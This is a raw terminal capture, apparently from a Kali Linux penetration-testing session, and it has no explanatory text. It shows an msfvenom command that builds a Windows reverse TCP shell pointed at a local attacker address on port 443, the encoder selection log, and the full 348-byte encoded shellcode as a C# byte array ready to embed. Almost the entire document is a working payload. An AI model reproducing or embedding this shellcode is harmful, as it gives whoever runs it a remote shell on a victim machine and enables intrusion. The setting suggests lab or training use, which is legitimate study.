 └─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.174.3 LPORT=443 -f csharp -b \x00\x0a\x0d
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=55, char=0x78)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of csharp file: 1795 bytes
byte[] buf = new byte[348] {
0x2b,0xc9,0x83,0xe9,0xaf,0xe8,0xff,0xff,0xff,0xff,0xc0,0x5e,0x81,0x76,0x0e,
0x1e,0x92,0x8e,0x55,0x83,0xee,0xfc,0xe2,0xf4,0xe2,0x7a,0x0c,0x55,0x1e,0x92,
0xee,0xdc,0xfb,0xa3,0x4e,0x31,0x95,0xc2,0xbe,0xde,0x4c,0x9e,0x05,0x07,0x0a,
0x19,0xfc,0x7d,0x11,0x25,0xc4,0x73,0x2f,0x6d,0x22,0x69,0x7f,0xee,0x8c,0x79,
0x3e,0x53,0x41,0x58,0x1f,0x55,0x6c,0xa7,0x4c,0xc5,0x05,0x07,0x0e,0x19,0xc4,
0x69,0x95,0xde,0x9f,0x2d,0xfd,0xda,0x8f,0x84,0x4f,0x19,0xd7,0x75,0x1f,0x41,
0x05,0x1c,0x06,0x71,0xb4,0x1c,0x95,0xa6,0x05,0x54,0xc8,0xa3,0x71,0xf9,0xdf,
0x5d,0x83,0x54,0xd9,0xaa,0x6e,0x20,0xe8,0x91,0xf3,0xad,0x25,0xef,0xaa,0x20,
0xfa,0xca,0x05,0x0d,0x3a,0x93,0x5d,0x33,0x95,0x9e,0xc5,0xde,0x46,0x8e,0x8f,
0x86,0x95,0x96,0x05,0x54,0xce,0x1b,0xca,0x71,0x3a,0xc9,0xd5,0x34,0x47,0xc8,
0xdf,0xaa,0xfe,0xcd,0xd1,0x0f,0x95,0x80,0x65,0xd8,0x43,0xfa,0xbd,0x67,0x1e,
0x92,0xe6,0x22,0x6d,0xa0,0xd1,0x01,0x76,0xde,0xf9,0x73,0x19,0x6d,0x5b,0xed,
0x8e,0x93,0x8e,0x55,0x37,0x56,0xda,0x05,0x76,0xbb,0x0e,0x3e,0x1e,0x6d,0x5b,
0x05,0x4e,0xc2,0xde,0x15,0x4e,0xd2,0xde,0x3d,0xf4,0x9d,0x51,0xb5,0xe1,0x47,
0x19,0x3f,0x1b,0xfa,0x4e,0xfd,0xb0,0x91,0xe6,0x57,0x1e,0x93,0x35,0xdc,0xf8,
0xf8,0x9e,0x03,0x49,0xfa,0x17,0xf0,0x6a,0xf3,0x71,0x80,0x9b,0x52,0xfa,0x59,
0xe1,0xdc,0x86,0x20,0xf2,0xfa,0x7e,0xe0,0xbc,0xc4,0x71,0x80,0x76,0xf1,0xe3,
0x31,0x1e,0x1b,0x6d,0x02,0x49,0xc5,0xbf,0xa3,0x74,0x80,0xd7,0x03,0xfc,0x6f,
0xe8,0x92,0x5a,0xb6,0xb2,0x54,0x1f,0x1f,0xca,0x71,0x0e,0x54,0x8e,0x11,0x4a,
0xc2,0xd8,0x03,0x48,0xd4,0xd8,0x1b,0x48,0xc4,0xdd,0x03,0x76,0xeb,0x42,0x6a,
0x98,0x6d,0x5b,0xdc,0xfe,0xdc,0xd8,0x13,0xe1,0xa2,0xe6,0x5d,0x99,0x8f,0xee,
0xaa,0xcb,0x29,0x7e,0xe0,0xbc,0xc4,0xe6,0xf3,0x8b,0x2f,0x13,0xaa,0xcb,0xae,
0x88,0x29,0x14,0x12,0x75,0xb5,0x6b,0x97,0x35,0x12,0x0d,0xe0,0xe1,0x3f,0x1e,
0xc1,0x71,0x80 };
KAL
BY OFFENSIVE SECU